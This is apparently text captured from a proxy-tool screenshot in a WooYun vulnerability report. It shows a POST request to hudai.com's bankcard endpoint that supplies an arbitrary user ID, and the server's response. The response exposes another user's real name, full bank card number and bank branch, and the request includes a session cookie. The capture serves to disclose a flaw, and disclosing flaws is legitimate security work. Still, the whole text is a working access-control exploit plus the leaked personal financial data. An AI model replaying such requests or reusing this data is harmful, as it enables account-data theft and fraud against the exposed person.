 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.hudai.com/hdapp.php/user/bankcard.action HTTP/1.1
Client: system:android;system_version:4.3;app_name:hudaiapp;app_version:2;Screen_resolution:720x1184;Phone_type:wooyun
Content-Length: 8
Content-Type: application/x-www-form-urlencoded
Host: www.hudai.com
Connection: Keep-Alive
Expect: 100-continue
Cookie: tc=AQAAAFAJaCvP0ggAYTxXbvDwjnFj1zpK; PHPSESSID=8hcia0d1pm66nriermgqa507h5
Cookie2: $Version=1
uid=9999
1234 View
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
JSON
hd_message=银行卡获取成功
hd_status=200
list
{}
bangding_status=0
bankbranch=中国农业银行徐州市分行丰县支行营业部
bankcardnumber=6228480458767659279
bankname=中国农业银行
cityname=徐州市
id=2753
logoimg=http://www.hudai.com/Public/bankLog/nyyh.png
provincename=江苏省
realname=渠敬真
www.wooyun.org